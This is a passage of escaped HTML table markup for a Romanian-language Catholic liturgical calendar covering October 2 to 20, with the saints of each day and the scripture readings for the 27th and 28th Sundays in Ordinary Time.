align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Tereza a Pruncului Isus, fc. înv. **; Roman Melodul, diacon\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Îngeri Păzitori **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Dionisie Areopagitul; Candida, m.; Ff. Constantin Ignaţiu Bogdánffy, ep. m.; Crescenţiu, pr. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Francisc din Assisi **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Faustina Kowalska, călug.; Ff. Albert Marvelli; Bartolo Longo PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E6\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 27-a de peste an\u003Cbr \/\u003E\nSf. Bruno, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EHab 1,2-3;2,2-4; Ps 94; 2Tim 1,6-8.13-14; Lc 17,5-10\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Fc. Maria, Regina Rozariului **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Pelagia, fc. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Dionisie, ep. şi îns., m. *; Ioan Leonardi, pr. *; Abraham, patriarh\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Daniel Comboni, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioan al XXIII-lea, pp. *; Filip, diacon; Alexandru Sauli, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Serafim, călug.; Felix al IV-lea, pp.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E13\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 28-a de peste an\u003Cbr \/\u003E\nSf. Romeo, ep.; Fer. Alexandrina\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E2Rg 5,14-17; Ps 97; 2Tim 2,8-13; Lc 17,11-19\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Calist I, pp. m. * LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Tereza din Avila, fc. înv. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Margareta M. Alacoque, călug. *; Hedviga, călug. *; Longin, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ignaţiu din Antiohia, ep. m. **; Osea, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. LUCA, ev.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Paul al Crucii, pr. *; Ioan de Brébeuf, pr. şi îns., m. *; Ioel, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E20\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" 